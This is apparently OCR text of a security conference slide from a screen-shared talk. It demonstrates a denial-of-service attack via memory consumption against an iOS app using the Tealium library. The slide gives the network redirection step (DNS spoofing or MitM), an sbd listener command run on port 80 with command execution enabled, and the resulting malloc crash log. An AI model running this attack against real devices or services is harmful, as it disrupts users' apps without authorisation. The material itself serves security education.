 You are screen sharing
Stop Share
Attack: DoS via memory consumption
Point device to attacker-controlled machine (i.e. DNS spoofing, MitM)
Command:
sbd -r 0 -c off -nvlp 80 -e yes
Errors:
malloc: *** mach_vm_map(size=2080374784) failed (error code=3)
*** error: can't allocate region
*** set a breakpoint in malloc_error_break to debug TEALIUM 3.2c: Exception
encountered: Attempt to allocate 2080374784 bytes for NS/CFData failed
*** Terminating app due to
uncaught exception 'NSMallocException', reason: 'Attempt to allocate 2080374
bytes for NS/CFData failed'
+ 7asecurity.com
Abraham Aranguren
ShellCon Works...
Seco
Eric
A
SECURITY
00:07:49